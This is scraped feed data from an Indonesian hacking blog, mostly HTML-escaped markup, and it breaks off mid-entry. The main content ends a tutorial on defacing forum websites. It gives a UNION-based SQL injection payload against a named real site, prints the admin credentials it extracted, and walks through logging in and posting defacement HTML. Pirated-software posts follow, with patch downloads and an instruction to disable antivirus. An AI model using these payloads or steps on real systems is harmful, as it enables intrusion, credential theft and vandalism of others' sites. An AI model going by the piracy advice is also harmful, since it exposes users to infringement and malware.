\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2078347987&t=pageview&_s=1&dl=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com%2F2012%2F12%2Fpercantik-tampilan-winamp-dengan-winamp.html%3FshowComment%3D1392920417841&ul=en-us%40posix&dt=Percantik%20Tampilan%20Winamp%20dengan%20%22Winamp%20Matrix%20Skin%22%20-%20Cirebon-Cyber4rt&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=990251907&gjid=1093388803&cid=456061994.1769519146&tid=UA-29441396-1&_gid=151721609.1769519146&_r=1&_slc=1&z=32236368
body_size: -455
content:
2,cG-EL40Y1Q2GF

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Software?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 6938
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-26T17:31:15.920+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Software?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Software"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Software\/-\/Software?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"54"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109"},"published":{"$t":"2014-12-20T11:39:00.000+07:00"},"updated":{"$t":"2014-12-20T11:40:30.651+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html\"\u003EFree Download Sony Vegas Pro 11 (x84\/x64 bit) Full Patch\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html\"\u003ESony Vegas\u003C\/a\u003E adalah software yang berfungsi untuk mengedit musik, video, membuat film dll. Karena keunggulan Sony Vegas inilah banyak para editor menggunakannya untuk berbagai macam kebutuhan. Harga lisensi resmi \u003Cu\u003ESony Vegas\u003C\/u\u003E lumayan mahal karena memang software ini sangat multifungsi.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfs6Db3bJ38u9QypTZOVZROSEcoUZ3G20W6y0gRfSqE7cA8OgWpIlWtfKB4Ein3k9GNJ2AT_Bq5B3uvO4PReOgIHJl-Pmahkgs0Koy7iSxKI8n5pxYpR0XQ92XFMybxHjuHXN10jV8Va2\/s1600\/Vegas+pro+11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sony Vegas Pro 11\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfs6Db3bJ38u9QypTZOVZROSEcoUZ3G20W6y0gRfSqE7cA8OgWpIlWtfKB4Ein3k9GNJ2AT_Bq5B3uvO4PReOgIHJl-Pmahkgs0Koy7iSxKI8n5pxYpR0XQ92XFMybxHjuHXN10jV8Va2\/s1600\/Vegas+pro+11.jpg\" height=\"156\" title=\"Sony Vegas Pro 11\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003ESony Vegas Pro 11\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan share software \u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html\"\u003ESony Vegas Pro 11\u003C\/a\u003E\u003C\/i\u003E ini dengan patch\/keygen-nya agar bisa dipakai secara full tanpa harus membayar lisensi resminya. Berikut saya sertakan link download dan juga cara instalnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87BX66J91Yo0bdX74Hkx3dzQ88tyxxaghg-4tAFKylNOgulFLS7wleqHv1Jt_dJJTsWSGyort5EMZhjxyOp7ChK2keUhY90TBE3Smb4s16QWok9Qp3hwKi4x7WeQ9JKdOrmU2F704Ab4f\/s1600\/Sony+Vegas+Pro+11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87BX66J91Yo0bdX74Hkx3dzQ88tyxxaghg-4tAFKylNOgulFLS7wleqHv1Jt_dJJTsWSGyort5EMZhjxyOp7ChK2keUhY90TBE3Smb4s16QWok9Qp3hwKi4x7WeQ9JKdOrmU2F704Ab4f\/s1600\/Sony+Vegas+Pro+11.jpg\" height=\"225\" title=\"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESystem Requirements :\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS : Windows Vista SP2, 7 (32\/64 Bit)\u003C\/li\u003E\n\u003Cli\u003E1 GB RAM\u003C\/li\u003E\n\u003Cli\u003EWindows Sound Card\u003C\/li\u003E\n\u003Cli\u003EVideo Card Support ATI \u0026amp; GForce\u003C\/li\u003E\n\u003Cli\u003EMicrosoft .Net Framework 3.5 SP1\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/vNi6A\" target=\"_blank\" title=\"203 MB\"\u003ESony Vegas Pro 11\u003C\/a\u003E | 32 Bit\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/vNi7Z\" target=\"_blank\" title=\"210 MB\"\u003ESony Vegas Pro 11\u003C\/a\u003E | 64 Bit\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/vOu2l\" target=\"_blank\" title=\"1.9 MB\"\u003EPatch\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Instal :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Instal Sony Vegas Pro 11-nya.\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Disable dulu Anti-Virus di PC\/Laptop kalian sebelum meng-ekstrak Patch, karena Patch dianggap virus.\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Jalankan Patch, kemudian pilih Vegas Pro 11.0 (32 bit), karena saya menggunakan Windows 32 bit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_AntZ9XSM2MSnMnxWd_x1r-_ehuvQNFmxQdA_0uyM6Wq-8nRsmUUifGNkthZFVLtdxaR4BybQ1yCW0zvhyC77_Etc3kxG1b2IsDN52LUTvbKOklQ7y-eUQUKhrr28-tfe7LO2q2aRVYVm\/s1600\/Patch+Sony+Vegas+Pro+11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_AntZ9XSM2MSnMnxWd_x1r-_ehuvQNFmxQdA_0uyM6Wq-8nRsmUUifGNkthZFVLtdxaR4BybQ1yCW0zvhyC77_Etc3kxG1b2IsDN52LUTvbKOklQ7y-eUQUKhrr28-tfe7LO2q2aRVYVm\/s1600\/Patch+Sony+Vegas+Pro+11.png\" height=\"320\" title=\"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\" width=\"299\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Browse folder Vegas Pro, Default: C:\\Program Files\\Sony\\Vegas Pro 11.0, kemudian lanjut mencari folder shared plugins-nya. (Patch jangan di exit)\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Sekarang jalankan Sony Vegas Pro 11-nya, masukkan serial yang dihasilkan oleh Patch.\u003C\/div\u003E\n\u003Cdiv\u003E\n6). Klik Next, lalu pilih yang registrasi \"Another Computer\", Next lagi.\u003Cbr \/\u003E\n7). Isi data diri sobat, klik Next lagi.\u003Cbr \/\u003E\n8). Kemudian masukkan Activation\/Authenticantion code yang dihasilkan Patch ke form registrasi Sony Vegas Pro 11.0.\u003Cbr \/\u003E\n9). Selesai.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nCara aktivasi diatas tidak semuanya saya jabarkan, namun intinya seperti itu langkah-langkahnya.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html\"\u003EFree Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6541813718323671109\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6541813718323671109"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6541813718323671109"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html","title":"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfs6Db3bJ38u9QypTZOVZROSEcoUZ3G20W6y0gRfSqE7cA8OgWpIlWtfKB4Ein3k9GNJ2AT_Bq5B3uvO4PReOgIHJl-Pmahkgs0Koy7iSxKI8n5pxYpR0XQ92XFMybxHjuHXN10jV8Va2\/s72-c\/Vegas+pro+11.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-2119683879014702198"},"published":{"$t":"2014-12-16T14:30:00.000+07:00"},"updated":{"$t":"2014-12-16T14:31:22.113+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Free Download PowerISO Versi 6.0 Retail Full Patch"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EFree Download PowerISO Versi 6.0 Retail Full Patch\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Siang gan, kali ini saya aka share software PowerISO terbaru full patch yang tentunya gratis. \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EPowerISO\u003C\/a\u003E adalah sebuah software yang berguna untuk membuat file .ISO .IMAGE dll. Selain itu \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\"\u003EPowerISO 6.0 Retail\u003C\/a\u003E ini berfungsi untuk membuat DVD-ROM Virtual dengan maximal 32 drive virtual.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 